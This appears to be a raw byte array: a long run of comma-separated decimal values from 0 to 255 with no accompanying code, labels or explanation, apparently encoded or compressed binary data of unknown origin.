151,255,173,255,68,191,206,232,95,252,53,254,148,31,243,107,252,167,255,229,191,8,252,207,127,140,95,232,199,250,177,254,141,245,255,242,95,152,252,87,239,249,253,55,255,196,186,252,47,255,233,244,71,111,255,140,63,246,175,49,122,249,117,254,164,159,251,242,23,124,251,111,233,47,253,47,255,193,249,47,223,124,250,143,254,192,159,228,63,255,135,255,203,255,165,63,242,240,19,253,151,143,126,153,255,234,85,225,223,254,117,222,254,53,254,47,114,253,159,255,11,255,245,43,223,79,245,71,15,127,198,31,251,79,218,254,233,254,192,159,250,191,252,23,19,255,245,63,65,126,174,95,232,199,250,177,30,126,230,255,230,95,60,252,215,255,203,249,247,255,5,254,243,31,243,91,255,66,63,214,143,53,250,149,127,153,255,242,95,54,255,214,151,255,221,107,202,175,248,27,253,209,127,199,127,249,223,254,143,253,182,12,191,190,189,233,245,235,140,254,163,159,233,63,220,249,87,255,227,31,247,199,250,177,118,254,158,159,228,199,249,177,126,172,127,253,87,253,119,254,203,189,231,167,252,19,126,187,31,251,191,252,103,217,111,240,243,255,151,255,83,191,250,207,127,204,223,177,252,246,63,135,95,115,244,119,255,129,255,229,255,90,255,107,126,246,183,127,205,54,123,251,39,249,63,246,11,254,15,204,250,167,255,236,63,214,143,245,111,252,74,63,246,127,181,70,173,253,87,255,51,221,255,175,158,255,119,189,61,255,240,127,248,252,157,159,253,191,252,167,195,31,189,245,51,254,216,191,198,159,244,227,255,66,255,229,236,199,252,151,65,154,63,240,199,255,147,182,126,186,135,31,247,79,218,250,101,126,145,235,255,242,69,236,31,254,47,255,201,253,7,252,140,127,244,197,127,249,207,212,31,251,15,248,233,70,255,244,127,253,94,213,31,255,111,255,231,255,249,195,223,249,171,254,34,255,249,195,79,240,43,254,29,63,246,127,245,150,214,191,254,39,254,219,255,245,63,179,126,231,95,240,199,250,177,254,216,127,230,239,253,99,255,155,255,193,255,129,191,250,175,248,159,79,127,141,63,233,135,95,114,249,237,127,24,63,195,47,248,99,253,88,111,255,139,235,231,252,47,255,171,248,135,255,123,255,101,253,52,63,251,143,245,99,61,252,170,255,229,191,62,253,31,79,126,170,255,114,178,244,235,140,254,163,127,253,23,254,183,223,254,187,251,153,254,171,255,238,254,229,95,224,191,252,239,238,106,249,127,240,223,221,235,207,246,95,254,119,247,43,254,150,191,198,255,224,157,177,127,244,223,127,251,119,252,73,255,171,127,199,191,234,237,223,241,79,254,31,254,59,254,59,63,219,143,245,99,253,151,255,123,226,159,250,239,254,221,254,243,127,225,87,252,77,127,145,127,244,191,218,144,127,227,95,99,244,31,253,138,191,209,47,242,31,254,235,127,246,227,127,245,63,176,149,255,242,127,96,167,255,229,127,155,191,200,63,58,250,123,127,197,209,213,191,254,11,254,219,255,249,127,254,39,253,178,127,202,219,191,8,254,207,151,254,7,255,243,251,183,22,222,254,19,255,34,111,255,137,127,218,255,225,127,226,127,120,225,199,250,177,254,141,159,236,191,254,159,223,240,245,237,191,208,187,255,234,249,63,246,219,243,255,203,255,62,255,123,207,255,187,22,254,203,255,14,255,164,31,243,115,253,124,111,255,219,230,191,252,71,255,95,255,183,254,203,255,154,254,128,95,224,191,249,31,214,207,251,95,254,79,119,228,215,249,147,126,252,191,99,233,127,242,63,217,95,241,191,252,31,237,246,223,241,139,252,51,15,63,254,249,127,243,63,190,127,224,223,250,175,255,199,247,87,252,2,255,195,255,241,253,58,127,210,207,253,135,47,189,253,79,238,183,253,5,126,172,31,235,15,248,47,255,39,247,187,45,252,143,254,231,243,91,44,252,88,63,214,195,207,248,95,254,235,182,255,241,228,55,91,248,177,126,172,95,241,63,239,191,247,63,141,127,227,215,248,247,222,254,27,220,249,175,254,27,252,217,222,94,13,126,156,255,225,127,131,155,11,255,131,255,73,252,231,255,194,127,249,143,255,127,254,99,254,217,255,242,191,142,255,252,239,251,3,127,234,255,242,237,141,95,227,79,249,37,126,219,159,245,191,220,4,127,231,159,255,199,250,177,254,246,95,232,191,217,17,254,186,255,114,147,92,189,250,3,254,217,191,231,199,250,177,126,219,255,193,191,198,248,59,254,203,23,212,127,253,111,120,187,50,47,31,253,87,11,231,79,243,95,254,215,251,99,254,152,165,255,185,127,149,240,31,254,172,255,131,125,101,244,242,107,236,252,91,63,213,219,155,182,255,205,191,114,123,251,31,236,175,255,182,238,47,255,22,63,255,127,249,31,233,151,94,250,31,252,139,146,95,236,103,249,177,126,172,127,227,55,255,177,255,171,255,61,246,211,252,151,171,205,191,249,107,252,41,191,196,95,255,95,254,7,254,49,255,101,84,229,143,253,59,255,136,139,255,242,95,52,255,240,95,255,23,191,247,246,111,251,3,127,202,95,227,79,57,127,251,23,160,163,127,251,223,248,119,223,94,105,126,137,191,225,103,254,175,159,242,135,252,87,79,249,169,255,235,167,252,235,255,229,149,251,223,248,47,211,90,127,228,31,254,115,253,52,191,208,175,243,167,252,165,63,215,79,253,99,255,88,63,214,31,248,83,188,189,168,253,107,255,249,143,249,53,22,255,203,247,70,126,141,63,229,79,122,251,15,248,167,252,18,139,111,255,185,254,203,127,181,57,154,254,231,63,230,231,255,249,255,203,255,1,255,228,191,216,226,127,249,191,147,254,245,63,246,239,124,123,115,240,191,252,15,254,99,126,186,159,245,191,254,151,186,191,206,232,95,123,248,47,255,13,63,209,127,239,223,240,139,252,157,191,226,127,254,143,252,26,127,202,47,241,207,254,44,255,245,191,108,249,151,22,223,222,83,248,101,254,203,243,208,127,249,191,102,126,223,127,243,191,252,167,227,232,239,253,67,127,238,95,227,79,249,101,251,225,237,31,161,95,242,109,73,253,25,127,254,255,193,63,66,127,243,15,63,214,143,245,240,75,253,235,191,238,191,249,95,254,115,226,237,191,163,183,127,249,244,103,254,124,111,255,227,57,249,175,254,61,255,211,55,67,253,115,139,255,131,127,207,241,15,111,255,130,111,231,239,254,169,254,155,109,234,191,247,63,166,31,251,127,240,63,166,159,247,215,248,147,150,255,230,255,234,63,226,95,252,51,255,151,255,161,254,172,255,225,127,168,63,249,191,252,55,254,227,15,191,253,127,249,191,143,126,234,95,228,239,124,251,223,69,191,198,232,233,215,28,245,107,252,41,191,196,143,251,195,127,249,95,147,255,252,199,252,237,63,223,219,255,192,78,254,200,63,252,231,250,169,127,161,183,255,197,244,7,254,212,191,206,232,95,250,117,254,203,55,177,255,157,255,252,199,252,105,63,223,143,245,99,61,252,44,255,237,63,208,63,230,159,250,89,254,171,85,233,191,250,215,197,255,200,207,251,182,249,253,84,63,246,255,96,243,251,91,223,118,137,255,234,191,222,191,247,143,255,47,29,247,95,254,139,180,255,114,167,250,169,223,142,108,255,229,225,233,231,121,251,39,236,127,253,255,249,139,158,223,254,87,222,127,249,252,255,217,255,32,255,195,127,215,135,255,236,191,247,239,186,249,63,249,119,125,251,23,94,63,209,127,111,195,249,175,254,35,141,254,237,127,253,111,120,123,207,236,252,183,255,113,255,171,255,239,143,251,111,188,189,51,247,95,254,207,242,215,251,175,254,217,254,187,255,151,251,215,143,249,117,126,190,255,193,63,140,191,232,207,242,95,255,75,240,95,231,231,125,251,199,250,87,252,47,255,255,63,230,231,253,31,62,233,23,248,89,254,235,255,177,253,68,111,255,80,252,15,255,85,224,207,247,99,255,151,167,161,31,235,191,242,203,207,254,107,142,254,211,255,242,63,251,207,253,95,189,195,121,249,179,254,87,175,143,191,216,143,121,251,167,218,111,255,95,62,254,29,254,229,183,87,226,63,230,175,120,123,91,240,135,223,243,231,249,175,254,21,218,79,244,159,255,152,127,227,191,220,212,126,170,183,101,244,223,217,253,143,254,179,191,253,103,122,251,23,9,163,127,228,215,248,83,126,204,63,242,163,255,234,95,12,253,151,239,93,254,235,255,220,191,250,246,178,247,235,140,254,237,127,253,167,249,79,254,203,135,255,206,191,126,243,175,253,231,255,249,195,198,175,241,167,252,18,187,63,250,175,254,51,254,93,63,221,155,229,254,212,95,227,79,249,37,254,146,255,250,223,244,215,190,253,155,126,202,63,246,15,254,175,62,186,242,7,252,215,255,230,241,127,253,111,254,29,254,171,127,243,239,248,95,255,155,255,200,255,250,223,252,107,254,151,255,230,55,95,254,235,127,217,127,245,63,141,159,239,191,254,231,195,175,248,219,254,15,255,39,242,223,254,131,240,95,254,11,153,255,242,31,132,159,237,245,191,122,51,230,23,254,215,222,94,190,254,205,159,251,191,252,143,248,107,252,73,63,254,245,207,243,99,253,88,127,200,127,249,154,252,83,252,232,237,149,247,191,251,7,250,245,103,254,175,95,147,127,162,255,241,228,63,250,153,255,103,254,71,240,155,252,166,191,241,127,243,79,164,191,243,191,249,167,196,95,243,115,253,93,255,245,63,33,254,226,255,244,191,252,111,232,15,248,185,126,141,255,242,191,134,159,241,95,123,251,167,195,127,233,170,223,241,231,126,251,159,244,223,243,230,170,95,246,231,249,31,252,79,250,175,255,175,92,245,203,254,26,127,210,159,253,115,253,233,255,245,127,59,63,209,175,241,167,252,18,103,63,243,127,187,45,254,3,63,247,219,195,95,231,79,250,185,127,166,183,109,235,229,231,254,239,253,71,24,253,219,255,213,254,252,119,254,143,246,231,255,133,127,132,254,179,151,183,127,132,254,246,255,242,95,100,253,235,191,237,191,250,246,15,211,229,207,245,95,255,195,244,151,252,220,255,245,63,76,191,234,207,252,63,250,7,227,23,255,111,254,97,250,85,254,199,147,95,236,127,230,31,166,255,229,255,244,219,255,213,127,250,127,253,223,185,127,251,207,252,107,254,55,255,153,127,190,255,230,63,243,79,242,63,254,143,255,252,51,253,215,255,153,127,226,255,241,228,63,254,153,254,135,255,153,255,123,91,234,206,191,245,243,253,248,255,213,17,97,244,7,252,92,63,213,175,241,167,252,141,63,215,95,249,95,223,222,127,170,127,253,143,188,127,187,16,252,236,127,210,31,243,115,253,151,239,57,252,34,255,232,219,191,249,23,249,15,71,191,202,207,245,179,252,235,255,252,191,242,246,138,252,171,252,92,63,217,31,250,95,254,111,173,95,225,103,124,115,204,95,242,182,47,252,49,63,215,255,224,127,251,254,151,43,200,191,241,95,6,99,255,164,95,229,231,250,89,254,75,63,253,22,191,198,232,199,251,185,222,46,66,63,255,207,249,95,254,187,253,116,63,215,127,119,218,252,135,223,254,45,63,252,150,63,231,219,63,17,126,167,159,233,237,253,191,255,225,127,188,95,255,103,250,111,222,82,60,248,15,222,44,246,159,255,152,191,234,237,233,127,227,207,245,199,188,253,239,147,255,242,253,190,159,243,199,250,177,30,126,202,255,234,63,244,219,255,70,249,67,126,206,31,235,199,250,147,126,147,159,235,103,249,117,70,255,234,159,244,135,255,92,63,217,191,254,247,190,253,215,255,71,252,232,215,248,243,126,221,209,253,175,243,99,255,11,255,229,69,235,215,248,117,214,126,207,159,235,215,248,3,174,127,197,63,114,235,39,250,177,254,192,223,240,237,121,63,238,191,242,95,255,235,152,127,254,231,252,175,204,119,251,111,188,253,203,141,151,255,234,191,225,191,254,231,120,123,253,255,57,255,7,255,5,254,243,63,227,219,127,129,59,127,247,127,249,143,237,127,111,67,253,53,255,148,95,245,39,250,47,255,55,226,79,245,235,252,41,127,227,207,245,115,188,125,212,239,239,252,47,255,243,254,108,191,198,159,242,99,158,127,250,255,246,127,29,254,71,255,229,63,149,255,221,159,253,191,250,239,232,175,252,175,254,77,255,250,191,255,95,189,52,253,177,39,63,238,143,245,99,253,73,127,204,207,245,95,230,211,127,231,159,251,199,250,119,127,231,95,246,199,250,139,254,192,229,255,242,137,63,251,143,243,95,255,179,232,191,124,246,239,251,246,236,63,226,39,251,53,254,188,191,231,143,249,241,254,203,201,143,245,240,19,253,61,127,204,219,115,222,214,201,223,225,215,248,83,254,182,159,235,95,120,91,66,254,248,159,227,191,220,104,255,171,255,136,191,234,47,242,31,254,138,163,191,107,244,171,252,92,191,240,239,252,43,238,252,139,63,214,191,59,186,252,157,127,197,157,231,31,235,47,250,3,127,154,63,242,111,251,175,254,157,255,128,159,232,215,249,175,255,115,253,26,127,210,31,243,115,253,187,111,255,98,239,215,249,185,126,198,63,233,215,249,185,254,128,95,227,79,249,195,127,174,223,104,245,79,254,185,222,62,51,241,39,253,225,63,215,239,243,95,254,183,246,243,253,73,191,202,207,245,123,254,58,127,210,143,249,47,255,37,248,232,87,249,185,126,241,63,240,103,249,85,254,164,95,229,231,250,157,126,141,63,229,199,252,99,63,195,219,233,253,119,253,219,127,130,183,151,210,95,241,63,255,71,31,126,134,157,191,235,247,252,9,223,254,151,221,223,249,51,252,88,63,214,127,55,248,53,254,164,31,255,95,252,217,126,172,31,235,111,249,201,222,254,35,255,58,63,215,207,248,95,254,71,254,165,126,149,209,127,188,251,31,61,255,26,127,202,143,255,115,255,151,255,59,100,227,31,253,53,254,148,31,239,79,255,47,7,191,194,232,159,250,163,255,133,31,251,191,250,47,252,167,252,99,127,204,127,249,191,159,254,200,95,238,199,250,41,255,152,63,238,199,249,177,126,172,223,249,143,254,143,127,236,63,233,15,255,185,126,225,159,233,191,252,103,238,207,56,250,167,254,232,223,233,231,250,25,79,255,232,127,225,199,249,163,127,149,159,235,103,252,67,254,203,225,207,116,61,250,167,254,232,127,241,111,250,163,255,133,31,239,143,254,187,254,224,255,242,223,48,250,167,126,213,159,233,63,255,163,255,133,159,232,87,252,163,255,181,243,95,241,143,254,123,127,191,255,242,223,246,171,254,76,255,204,232,159,250,21,255,232,127,249,244,143,254,23,126,170,95,241,143,190,252,67,254,171,127,219,63,250,95,254,219,254,165,191,233,143,254,23,126,182,95,241,143,246,246,239,251,51,253,135,163,127,234,143,254,87,207,255,232,127,225,87,248,163,255,158,183,127,199,255,242,57,127,244,191,116,250,59,255,220,127,228,143,245,71,251,175,255,221,174,127,231,157,127,249,199,250,177,127,197,63,250,95,252,155,126,197,183,255,148,47,63,246,175,250,51,253,157,191,226,31,253,47,156,255,138,127,244,223,249,251,253,235,191,223,195,127,249,207,182,191,237,231,250,217,126,220,31,235,199,250,141,127,197,223,236,63,255,3,126,174,95,248,191,60,247,252,238,63,229,223,254,119,254,198,127,210,111,243,115,253,38,191,241,127,254,7,252,92,191,235,127,254,7,252,92,191,197,159,244,219,252,92,191,193,111,252,27,254,138,191,249,175,248,27,255,138,191,209,111,246,27,253,26,127,210,95,240,246,207,156,209,223,245,107,252,41,63,230,175,254,47,255,169,245,95,190,147,244,139,252,157,255,249,63,246,107,252,209,127,247,239,243,111,252,218,63,246,143,245,99,253,206,127,236,223,249,7,252,212,191,200,63,250,246,143,211,175,240,83,254,57,254,148,223,228,207,252,253,31,126,218,255,234,255,251,183,254,151,159,168,253,155,255,203,108,243,79,249,171,254,195,255,229,63,156,63,206,127,245,15,197,207,116,253,95,254,3,243,47,254,77,255,245,63,54,191,234,207,244,159,255,55,255,176,252,135,151,63,209,31,240,211,253,170,255,205,127,184,95,241,167,252,115,252,234,111,255,1,127,204,127,253,111,248,239,254,35,254,42,255,245,127,200,159,234,191,249,71,247,63,124,251,71,236,95,253,155,126,197,63,250,239,249,175,255,163,254,51,191,226,31,253,47,159,255,138,127,244,229,239,247,31,94,254,10,127,192,79,243,139,252,135,255,213,127,140,95,225,167,252,115,254,158,63,229,15,248,155,254,219,255,34,255,246,255,222,127,145,255,238,232,159,250,47,255,199,250,95,254,3,251,145,127,84,127,150,127,243,191,251,71,245,63,255,3,254,75,255,253,54,63,215,111,245,95,255,67,250,171,252,151,255,144,254,22,255,249,31,240,115,253,26,191,209,127,249,15,231,111,244,43,254,102,191,226,111,252,155,253,151,255,120,254,121,255,205,63,158,63,223,143,249,31,254,227,249,59,252,151,150,248,217,126,220,255,234,127,245,140,254,195,127,253,239,251,119,254,243,255,252,237,157,187,255,242,165,231,63,250,207,127,204,235,207,250,246,49,148,95,245,199,251,53,127,236,171,127,99,247,229,63,255,207,255,171,127,42,252,209,255,210,233,31,237,15,249,55,246,255,179,255,252,63,255,239,62,19,245,39,252,216,255,213,171,241,127,247,110,238,47,250,95,254,107,240,157,55,43,252,151,159,17,250,83,126,9,63,205,219,251,107,63,235,219,191,122,252,233,254,75,55,255,68,255,229,191,2,248,71,255,249,183,131,242,127,117,180,61,253,175,254,229,254,191,243,175,255,212,255,201,219,191,46,248,47,255,195,254,15,254,87,222,159,240,223,253,239,156,191,230,237,63,250,127,253,191,118,126,162,167,255,234,127,49,191,189,61,183,253,207,255,183,255,58,237,23,255,105,223,254,117,154,255,242,95,36,255,152,191,244,103,253,31,252,47,230,159,241,167,253,177,126,172,135,95,236,237,194,250,246,47,241,254,243,31,243,115,254,240,95,189,227,246,211,189,253,59,253,41,111,255,78,191,247,255,240,223,233,215,255,233,254,235,255,157,244,39,252,119,255,219,240,79,250,241,255,242,159,233,237,95,217,252,49,255,229,215,162,252,87,255,27,234,55,252,147,126,217,63,244,103,250,47,255,161,252,207,127,204,175,251,95,254,71,248,101,127,143,183,255,149,240,23,191,253,43,249,95,246,119,252,175,71,255,222,127,245,159,112,237,109,246,250,54,251,225,151,252,153,254,203,127,0,255,203,79,100,253,73,191,199,79,244,235,252,73,127,245,219,91,75,171,247,127,192,175,249,39,13,127,170,191,253,199,126,123,237,123,249,225,237,202,247,99,253,1,63,199,127,121,207,249,113,223,254,109,255,218,15,255,245,229,239,167,248,147,134,191,204,127,253,111,251,199,126,248,47,255,211,252,26,163,127,231,215,28,253,91,191,206,232,225,63,255,49,127,212,127,185,102,252,37,191,198,159,242,203,94,255,140,255,189,255,126,255,182,183,255,207,207,250,95,190,28,253,189,63,254,201,207,248,95,127,40,254,191,252,79,245,247,254,248,127,205,127,253,255,253,123,127,252,191,253,191,126,244,95,127,146,235,242,191,254,111,253,175,254,25,255,235,155,238,232,151,253,11,254,155,135,191,198,159,242,147,255,149,63,227,127,249,63,249,95,99,244,247,255,209,127,232,79,245,99,253,129,63,252,26,127,222,175,241,123,252,157,63,227,175,241,99,255,195,191,198,232,151,250,53,70,191,207,79,244,247,254,10,255,229,191,0,255,175,254,147,92,254,231,127,231,175,241,71,255,93,63,227,31,253,31,255,108,127,224,63,250,139,252,157,255,245,191,12,251,85,254,164,159,251,55,252,25,255,235,51,249,111,254,95,190,2,142,126,137,95,226,103,124,123,141,253,69,255,203,255,103,244,159,253,189,63,254,226,207,248,95,125,150,246,191,126,139,241,175,253,209,219,248,159,248,105,222,254,123,254,83,126,217,127,245,103,248,47,255,173,255,212,219,191,245,199,255,153,222,254,125,255,244,255,242,99,251,127,239,175,240,246,241,219,95,227,143,254,59,127,198,95,99,245,31,254,3,255,221,95,227,79,249,37,126,149,127,249,237,127,55,158,252,52,63,214,143,245,175,255,50,255,213,191,102,253,93,254,171,127,211,95,246,95,254,155,22,255,171,127,211,159,248,95,253,155,198,255,229,191,233,167,255,175,254,77,147,255,234,223,52,250,47,255,77,63,238,127,245,111,250,213,223,214,158,95,118,248,95,254,155,254,221,255,234,95,178,255,211,255,213,179,6,255,229,191,233,238,191,250,55,189,254,87,255,166,223,254,191,252,55,253,253,255,213,191,233,63,250,87,222,254,77,191,225,127,249,111,58,251,175,254,77,127,193,219,191,220,252,101,127,229,255,242,223,244,151,254,87,255,166,223,225,95,125,251,55,253,18,63,205,127,253,233,141,95,227,79,249,37,214,255,221,183,127,211,207,243,95,254,155,254,136,255,234,223,180,251,95,61,235,103,248,47,255,77,191,199,127,245,111,122,254,119,222,254,77,63,241,127,249,111,250,45,254,171,127,211,159,240,95,189,23,244,242,83,255,151,239,190,253,87,255,166,191,254,191,122,83,226,241,191,252,55,253,162,255,213,191,233,247,248,15,222,254,77,255,252,127,249,111,90,248,175,255,99,189,185,237,151,253,71,254,203,127,211,79,246,95,253,155,126,151,255,234,223,228,191,252,55,61,191,254,87,255,72,252,87,255,213,159,252,151,255,166,127,245,191,250,55,253,41,255,213,127,248,191,236,191,252,55,253,99,255,213,191,233,143,251,175,254,195,143,255,203,127,211,223,249,95,253,155,182,255,171,255,234,71,255,229,191,105,242,95,253,155,254,201,255,234,223,52,252,47,255,77,127,254,127,245,111,250,187,102,255,213,63,170,255,229,191,233,143,127,253,207,255,243,95,228,250,23,249,15,127,157,63,229,199,255,29,127,234,183,127,26,252,229,255,250,219,244,249,199,252,151,255,36,216,251,153,223,54,151,159,254,239,253,241,255,203,255,255,127,249,207,185,95,241,111,251,47,255,62,252,120,255,229,7,39,126,149,209,191,240,223,44,145,111,31,2,249,83,150,31,126,204,143,245,99,253,198,191,230,232,63,253,13,127,145,127,230,215,28,61,254,26,111,151,133,127,237,63,255,49,63,222,127,245,31,230,103,248,53,54,254,153,183,127,226,254,151,231,133,95,241,239,253,85,126,120,251,231,211,195,79,254,159,95,254,26,255,245,85,225,230,191,253,188,227,127,253,207,230,183,179,202,175,243,39,253,220,191,244,127,233,237,209,219,203,212,203,175,241,95,190,198,254,212,63,243,127,243,234,242,39,253,151,255,214,255,242,248,244,246,81,176,127,225,87,252,109,254,171,247,92,254,232,191,227,237,253,241,63,240,103,249,47,47,197,187,63,213,219,11,222,191,254,87,252,231,255,249,127,254,247,254,209,111,239,112,189,93,246,223,254,179,252,27,63,209,191,249,95,189,34,255,27,47,255,206,127,245,224,215,24,253,35,191,198,232,223,251,13,70,255,217,47,242,119,254,29,255,229,103,250,255,245,155,159,240,191,249,184,203,175,49,154,253,34,255,232,175,49,250,207,126,213,95,228,239,252,13,254,142,223,232,237,127,39,252,235,199,255,237,244,55,253,53,254,148,95,246,151,255,47,255,115,189,125,74,227,247,252,185,126,178,255,242,189,222,31,235,191,222,129,46,222,62,159,242,7,252,28,255,213,71,83,126,222,159,234,191,252,168,206,127,245,111,250,41,255,123,255,166,241,127,254,159,255,231,255,229,191,16,253,53,254,148,31,243,155,254,76,111,239,184,252,156,255,229,191,121,243,191,251,55,255,171,111,150,252,37,126,166,255,242,223,252,235,253,119,255,230,127,231,191,250,55,255,52,255,229,191,121,229,191,251,55,255,68,255,213,191,249,191,124,199,249,95,255,217,254,187,127,243,95,255,95,253,155,127,188,255,242,223,252,19,255,119,255,230,191,234,103,120,251,55,255,167,63,229,143,245,99,253,235,255,222,127,246,223,254,155,79,254,171,103,255,103,255,229,191,249,159,249,239,254,205,127,193,207,240,223,253,155,255,238,255,238,223,124,247,95,253,155,95,255,203,127,243,228,191,251,55,255,113,255,189,127,243,159,251,223,253,155,255,249,159,254,237,223,252,159,252,151,255,230,237,255,238,223,252,243,253,140,255,221,191,249,119,253,239,254,205,71,255,213,127,144,255,232,191,252,55,255,134,255,221,191,249,215,250,175,254,205,255,225,127,249,111,254,165,255,187,127,243,143,254,171,127,243,127,252,95,254,155,127,206,255,236,63,255,47,63,80,252,246,81,147,183,79,33,255,41,191,236,191,254,83,254,151,255,36,255,41,222,158,244,99,14,254,171,255,58,254,229,159,242,191,252,220,226,232,239,253,215,255,253,215,255,252,63,127,251,236,216,207,243,95,253,7,249,39,255,203,255,32,255,220,127,243,111,252,45,255,171,127,99,255,229,191,241,250,191,249,55,254,217,255,213,127,136,155,255,242,223,248,55,254,55,255,198,159,242,191,122,230,229,127,249,111,60,248,111,254,141,127,255,127,245,204,191,229,191,252,55,254,137,255,205,191,241,231,254,175,158,121,250,95,254,27,255,192,255,230,223,248,47,252,87,207,156,252,151,255,198,223,225,191,249,55,46,253,87,207,60,252,47,255,141,191,246,127,243,111,252,89,255,171,127,227,222,127,249,111,252,37,255,155,127,227,191,241,99,222,254,141,127,222,127,249,111,252,217,255,155,127,227,95,243,95,253,27,255,156,255,242,223,248,147,253,55,255,198,191,226,191,250,55,254,105,255,229,191,241,63,250,79,255,235,127,227,191,249,95,253,27,71,255,229,191,241,95,250,111,254,141,251,255,213,191,241,143,252,47,255,141,55,255,233,255,228,31,213,63,224,237,31,213,191,249,237,73,63,230,103,255,175,158,251,251,253,55,255,168,238,255,55,255,65,126,190,255,234,191,175,223,229,191,252,15,242,39,252,55,255,198,31,247,191,122,246,239,240,95,254,27,127,255,255,233,127,228,223,242,237,63,242,111,247,95,253,71,254,231,127,186,183,231,254,182,255,205,127,228,95,249,191,249,15,242,243,252,87,255,145,127,237,255,242,63,200,47,248,223,252,27,87,255,171,255,200,107,255,229,191,241,103,250,111,254,141,191,201,127,245,111,252,5,255,203,127,227,143,247,223,252,27,255,224,255,234,63,238,207,246,95,254,27,255,157,151,255,250,223,248,43,253,87,255,198,159,230,191,252,55,254,211,255,205,191,241,238,191,250,55,254,120,255,229,191,241,234,191,249,55,254,33,255,213,127,204,255,232,167,248,47,63,208,245,242,63,252,239,235,223,248,47,255,141,123,255,205,191,241,167,248,175,254,141,247,255,229,191,241,143,251,111,254,141,255,198,79,251,246,111,252,123,254,203,127,227,239,251,223,252,27,255,193,255,234,223,248,183,254,151,255,198,223,230,191,249,55,254,222,255,213,127,246,191,246,191,252,55,254,234,255,205,191,241,199,249,175,254,99,254,69,255,229,191,241,23,253,111,255,235,252,175,254,221,255,204,255,242,223,248,195,127,243,111,252,93,255,171,127,247,63,246,191,252,55,254,68,255,205,191,241,247,248,175,254,141,127,224,127,249,111,252,247,255,147,255,250,223,248,211,255,87,255,198,223,237,191,252,55,254,115,255,205,191,241,250,191,250,143,249,91,255,151,255,198,235,255,228,237,227,138,63,213,111,251,95,191,66,254,123,191,198,232,63,251,13,254,142,191,239,237,95,194,254,235,127,230,143,243,223,190,56,254,154,163,255,228,215,216,249,183,254,225,31,231,199,250,177,254,152,191,243,215,24,253,141,63,215,207,247,246,175,89,255,236,159,235,23,126,251,127,255,228,159,235,151,122,123,247,246,143,249,185,126,133,183,255,247,79,254,185,126,141,31,231,199,250,177,254,128,95,227,234,63,94,252,99,126,174,223,224,199,249,177,126,172,171,255,120,241,79,126,59,106,94,253,199,139,127,246,207,245,251,252,87,15,254,130,159,235,143,252,175,30,252,165,63,215,159,254,95,61,248,107,126,174,191,232,191,122,240,55,254,92,127,221,127,245,224,111,251,185,254,206,183,127,109,241,199,252,92,255,194,143,243,95,189,233,242,179,253,151,123,227,79,245,95,254,91,126,182,255,250,131,225,63,209,127,125,144,251,137,254,203,87,236,95,248,109,171,254,39,254,203,39,253,140,111,239,205,254,218,63,205,219,75,248,219,191,96,250,215,127,134,255,252,237,95,98,255,151,255,125,252,182,255,79,255,111,236,247,251,169,255,171,255,198,254,203,255,85,249,175,255,114,255,217,255,232,191,177,95,228,63,252,59,222,62,40,253,115,255,183,43,203,175,57,250,15,222,222,35,255,207,127,204,159,254,211,252,87,31,42,255,47,79,141,127,204,79,243,95,125,16,113,245,234,247,251,153,126,141,197,171,183,15,248,252,50,75,255,249,143,249,201,254,171,127,251,31,251,119,254,138,63,229,159,253,119,254,214,191,202,232,239,252,111,115,21,127,202,47,251,243,252,100,255,229,39,74,255,226,127,244,237,95,109,252,66,63,217,143,245,99,253,235,127,206,63,250,159,255,231,111,239,190,253,151,239,57,254,151,255,134,127,234,31,253,207,255,243,223,234,191,249,183,252,100,63,217,143,245,99,253,27,127,207,63,250,95,253,23,242,27,252,34,127,231,191,254,39,255,199,255,249,127,254,119,252,195,255,101,100,249,199,244,83,191,253,83,237,191,124,123,244,23,249,59,255,245,189,255,252,63,255,207,127,171,95,228,239,252,55,182,255,201,255,252,63,255,53,254,222,191,243,238,191,252,120,244,127,249,53,139,191,198,223,251,119,254,151,57,185,127,227,191,252,111,233,215,248,69,254,206,183,160,222,239,247,99,95,254,26,127,244,47,251,239,255,151,255,66,228,15,248,25,127,131,255,252,199,252,155,63,213,143,245,99,253,150,163,159,232,215,248,123,255,206,255,242,141,244,95,227,239,245,246,161,135,255,242,219,66,126,201,95,252,23,250,61,127,167,229,223,243,119,251,189,254,192,63,100,249,15,249,165,126,201,229,95,242,23,255,5,127,255,223,251,23,252,69,63,148,131,249,177,255,123,250,31,255,108,254,33,191,243,250,31,240,59,255,254,63,214,239,252,251,255,1,127,232,239,179,249,99,253,206,191,255,239,243,95,230,239,255,203,239,24,250,177,254,208,205,223,255,199,250,61,215,127,191,255,242,59,60,254,203,47,204,216,248,177,254,203,175,80,248,195,126,239,223,107,243,199,90,255,253,255,208,223,107,227,199,250,221,126,151,223,235,247,254,253,54,215,55,126,207,31,235,151,248,69,126,145,31,235,119,250,221,126,191,193,250,239,255,123,252,88,191,208,239,243,251,109,254,110,191,215,239,255,7,252,88,191,208,239,180,249,7,253,66,191,211,250,47,252,135,252,194,191,224,198,239,247,135,254,62,127,192,127,59,249,69,255,187,209,47,242,223,140,126,255,255,234,203,138,254,219,193,47,254,63,28,252,246,155,127,200,127,55,251,37,254,235,217,47,250,11,255,194,63,219,175,251,123,255,129,191,215,31,240,179,253,254,127,224,219,215,15,252,130,63,249,79,242,99,253,18,191,196,47,252,179,253,202,191,247,31,248,123,254,78,63,219,239,245,123,255,1,63,219,224,191,28,255,236,63,249,79,242,246,220,223,248,119,253,3,223,190,126,226,103,251,157,126,239,63,248,247,250,5,127,193,255,242,217,191,218,111,242,27,252,108,191,243,250,239,246,123,110,254,78,63,219,31,240,123,255,108,191,203,230,31,240,179,253,154,191,193,47,248,147,252,138,191,227,239,253,251,253,151,79,252,5,127,193,95,240,199,250,117,127,147,223,232,55,127,123,218,239,249,187,253,254,127,192,230,127,249,245,34,63,219,239,253,123,253,36,191,230,111,240,179,253,220,191,255,207,246,95,126,145,206,207,246,115,255,110,111,227,223,237,247,255,217,126,255,255,209,127,252,255,193,55,169,252,47,125,247,202,175,253,171,254,106,191,253,127,253,85,37,255,229,127,141,191,222,239,253,179,253,151,95,22,245,246,253,36,63,219,218,226,79,254,147,252,88,191,216,47,246,139,252,108,191,233,239,255,95,126,255,216,96,243,103,251,245,127,237,95,224,103,251,189,54,55,127,167,159,237,247,89,255,253,127,255,63,248,247,254,253,126,167,255,242,191,137,95,244,23,251,133,223,158,241,179,253,158,191,247,239,242,187,108,254,78,63,219,239,246,123,189,253,119,252,139,254,34,63,219,175,254,123,255,222,191,211,239,248,135,110,254,151,255,191,95,228,151,248,217,126,211,95,239,215,252,45,126,182,223,228,15,253,125,54,127,233,159,237,215,249,165,126,242,159,228,127,240,95,210,198,239,249,187,109,254,94,127,192,111,255,115,255,110,191,253,239,